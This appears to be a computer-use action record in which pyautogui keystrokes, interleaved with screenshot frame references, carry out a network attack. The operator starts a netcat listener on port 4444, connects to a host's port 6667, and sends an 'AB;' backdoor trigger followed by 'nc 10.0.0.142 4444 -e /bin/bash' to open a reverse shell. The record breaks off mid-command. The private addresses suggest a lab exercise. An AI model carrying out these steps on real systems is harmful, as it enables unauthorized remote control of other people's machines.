
pyautogui.moveTo(560, 104)

pyautogui.moveTo(896, 84)

pyautogui.moveTo(532, 256)

pyautogui.moveTo(250, 100)

# Check the local address with ifconfig | grep inet, then start a netcat listener on port 4444.
pyautogui.write('ifconfig')

pyautogui.write('|grep ine')

pyautogui.write('nc -lvvp 4')

pyautogui.press('Return')

# Connect to 10.0.0.41 port 6667 and send AB; nc 10.0.0.142 4444 -e /bin/bash.
pyautogui.write('10.0.0.41 6667')
pyautogui.write('A')

pyautogui.write('B;')

pyautogui.write('nc')

pyautogui.write('10.0.0.142')
